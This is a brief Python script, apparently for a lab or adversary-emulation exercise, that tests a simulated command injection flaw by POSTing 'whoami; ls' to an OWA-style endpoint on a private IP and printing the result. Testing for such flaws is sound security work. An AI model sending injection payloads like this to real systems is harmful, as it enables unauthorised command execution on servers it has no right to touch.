 # Command Injection (T1059 – Command and Scripting Interpreter)
# Objective: Exploit a simulated command injection vulnerability on /owa/vulnerable.
import requests
import time
base_url = "http://172.20.10.7:80"
vulnerable_url = f"{base_url}/owa/vulnerable"
def command_injection():
    start_time = time.time()  # Start timing
    print("Testing for command injection...")
    payload = {"cmd": "whoami; ls"}  # Example malicious input
    response = requests.post(vulnerable_url, data=payload)
    if response.status_code == 200:
        print("[+] Command Injection successful!")
        print(f"Response: {response.text}")
    else:
        print("[-] Command Injection failed.")
    end_time = time.time()  # End timing
    print(f"Command injection execution time: {end_time - start_time:.2f} seconds")
command_injection()